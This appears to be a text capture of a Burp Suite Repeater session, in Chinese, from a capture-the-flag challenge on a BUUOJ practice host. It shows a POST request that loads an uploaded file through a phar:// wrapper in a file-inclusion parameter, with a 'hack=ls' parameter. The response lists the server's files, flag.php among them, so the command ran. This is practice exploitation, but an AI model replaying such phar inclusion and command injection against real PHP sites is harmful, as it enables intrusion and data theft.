 Burp 项目 Intruder Repeater 查看 帮助
Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch

仪表盘 目标 代理 Intruder Collaborator Repeater 编码工具 对比工具 日志 扩展 学习
搜索 设置

1 × 2 × 3 × 4 × +

发送 取消 < > 目标: http://d8470eb4-7fbc-46c4-8c44-6569480e5998.node5.buuoj.cn:81 HTTP/1

请求
美化 Raw Hex \n

1 POST /home.php?file=upload&name=phar:///var/www/html/uploads/f328ed2b4f583b5040837b9b1e6478d9/GXY9834eb59bc1f28aec81f3e7e745472aa.txt&hack=ls HTTP/1.1
2 Host: d8470eb4-7fbc-46c4-8c44-6569480e5998.node5.buuoj.cn:81
3 Content-Length: 287
4 Cache-Control: max-age=0
5 Origin: http://d8470eb4-7fbc-46c4-8c44-6569480e5998.node5.buuoj.cn:81
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHMcAmecONG05Que7
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://d8470eb4-7fbc-46c4-8c44-6569480e5998.node5.buuoj.cn:81/home.php?file=upload
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=6eabd8cc30c2f7e67ca5d52186aad8ed
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryHMcAmecONG05Que7
17 Content-Disposition: form-data; name="file"; filename=""
18 Content-Type: application/octet-stream
19
20
21 ------WebKitFormBoundaryHMcAmecONG05Que7
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryHMcAmecONG05Que7--
26

响应
美化 Raw Hex 页面渲染 \n

1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 07 May 2025 03:38:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Length: 436
13
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>
Home
</title>
当前引用的是 upload.php<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

15
16 <form action="" method="post" enctype="multipart/form-data">
17 上传文件
18 <input type="file" name="file" />
19 <input type="submit" name="submit" value="上传" />
20 </form>
21
22 flag.php
23 home.php
24 index.php
25 search.php
26 upload.php
27 uploads
28 uploads

Inspector
请求属性 2
请求查询参数 3
请求主体参数 2
请求cookies 1
请求头 13
响应头 11

Inspector
说明
Explanations
Custom actions